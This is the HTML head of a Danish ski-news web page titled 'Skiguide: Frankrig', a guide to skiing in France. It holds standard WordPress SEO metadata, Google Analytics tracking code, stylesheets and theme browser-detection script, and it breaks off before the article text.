

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skiavisen.dk/skiguide-frankrig/
body_size: 36206
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.skiavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.skiavisen.dk/wp-content/uploads/2018/09/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_76x76-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_120x120-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_152x152-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_114x114-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_144x144-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Skiguide: Frankrig</title>
	<link rel="canonical" href="https://www.skiavisen.dk/skiguide-frankrig/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skiguide: Frankrig" />
	<meta property="og:description" content="&nbsp; Forrygende Frankrig Det bedste skiløb i Europa finder man ubetinget i Frankrig. Til gengæld er det ikke billigt, ligesom overnatningsforholdene ofte lader noget tilbage at ønske Er du typen, for hvem et stort og varieret terræn er det vigtigste parameter for en god skiferie, så drag til Frankrig. Intet andet land i verden råder [&hellip;]" />
	<meta property="og:url" content="https://www.skiavisen.dk/skiguide-frankrig/" />
	<meta property="og:site_name" content="Skiavisen.dk" />
	<meta property="article:publisher" content="https://www.facebook.com/skiavisen" />
	<meta property="article:published_time" content="2019-02-04T08:47:10+00:00" />
	<meta property="article:modified_time" content="2024-12-17T14:11:16+00:00" />
	<meta property="og:image" content="https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jesper Møller" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skiavisen" />
	<meta name="twitter:site" content="@skiavisen" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="Jesper Møller" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="4 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.skiavisen.dk/skiguide-frankrig/#article","isPartOf":{"@id":"https://www.skiavisen.dk/skiguide-frankrig/"},"author":{"name":"Jesper Møller","@id":"https://www.skiavisen.dk/#/schema/person/ae2c23853156ab0afc94f36ffca32b20"},"headline":"Skiguide: Frankrig","datePublished":"2019-02-04T08:47:10+00:00","dateModified":"2024-12-17T14:11:16+00:00","mainEntityOfPage":{"@id":"https://www.skiavisen.dk/skiguide-frankrig/"},"wordCount":757,"publisher":{"@id":"https://www.skiavisen.dk/#organization"},"image":{"@id":"https://www.skiavisen.dk/skiguide-frankrig/#primaryimage"},"thumbnailUrl":"https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg","keywords":["Frankrig"],"articleSection":["Frankrig","Rejser"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.skiavisen.dk/skiguide-frankrig/","url":"https://www.skiavisen.dk/skiguide-frankrig/","name":"Skiguide: Frankrig","isPartOf":{"@id":"https://www.skiavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.skiavisen.dk/skiguide-frankrig/#primaryimage"},"image":{"@id":"https://www.skiavisen.dk/skiguide-frankrig/#primaryimage"},"thumbnailUrl":"https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg","datePublished":"2019-02-04T08:47:10+00:00","dateModified":"2024-12-17T14:11:16+00:00","breadcrumb":{"@id":"https://www.skiavisen.dk/skiguide-frankrig/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.skiavisen.dk/skiguide-frankrig/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.skiavisen.dk/skiguide-frankrig/#primaryimage","url":"https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg","contentUrl":"https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg","width":1181,"height":787},{"@type":"BreadcrumbList","@id":"https://www.skiavisen.dk/skiguide-frankrig/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.skiavisen.dk/"},{"@type":"ListItem","position":2,"name":"Skiguide: Frankrig"}]},{"@type":"WebSite","@id":"https://www.skiavisen.dk/#website","url":"https://www.skiavisen.dk/","name":"Skiavisen.dk","description":"Nyheder om ski","publisher":{"@id":"https://www.skiavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.skiavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.skiavisen.dk/#organization","name":"Skiavisen","url":"https://www.skiavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.skiavisen.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.skiavisen.dk/wp-content/uploads/2024/12/Logo-element.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.skiavisen.dk/wp-content/uploads/2024/12/Logo-element.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"Skiavisen"},"image":{"@id":"https://www.skiavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/skiavisen","https://x.com/skiavisen","https://www.instagram.com/skiavisen/"]},{"@type":"Person","@id":"https://www.skiavisen.dk/#/schema/person/ae2c23853156ab0afc94f36ffca32b20","name":"Jesper Møller","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.skiavisen.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a30bc85a2b68c33ac7de0c07bb9373b5b9751deda7d3209aae60ca0fb97104e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a30bc85a2b68c33ac7de0c07bb9373b5b9751deda7d3209aae60ca0fb97104e0?s=96&d=mm&r=g","caption":"Jesper Møller"},"url":"https://www.skiavisen.dk/author/jesper/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Skiavisen.dk &raquo; Feed" href="https://www.skiavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skiavisen.dk &raquo;-kommentar-feed" href="https://www.skiavisen.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skiavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skiavisen.dk%2Fskiguide-frankrig%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skiavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skiavisen.dk%2Fskiguide-frankrig%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WJ8XDYW00E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.skiavisen.dk\/skiguide-frankrig\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WJ8XDYW00E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WJ8XDYW00E', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971f3cebac3d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.skiavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.skiavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.skiavisen.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.skiavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.skiavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.skiavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.skiavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.skiavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skiavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.skiavisen.dk","hash_tracking":"true","v4_id":"G-WJ8XDYW00E"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.skiavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skiavisen.dk/wp-json/wp/v2/posts/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skiavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.skiavisen.dk/?p=701' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { margin:0px 0px 0px 0px; width:100%; max-width:325px; height:100%; max-height:325px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-8 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Skiguide: Frankrig" />
<meta property="og:url" content="https://www.skiavisen.dk/skiguide-frankrig/" />
<meta property="og:description" content="&nbsp; Forrygende Frankrig Det bedste skiløb i Europa finder man ubetinget i Frankrig. Til gengæld er det ikke billigt, ligesom overnatningsforholdene ofte lader noget tilbage at ønske Er du typen,…" />
<meta property="article:published_time" content="2019-02-04T08:47:10+00:00" />
<meta property="article:modified_time" content="2024-12-17T14:11:16+00:00" />
<meta property="og:site_name" content="Skiavisen.dk" />
<meta property="og:image" content="https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg" />
<meta property="og:image:width" content="1181" />
<meta property="og:image:height" content="787" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Skiguide: Frankrig" />
<meta name="twitter:image" content="https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

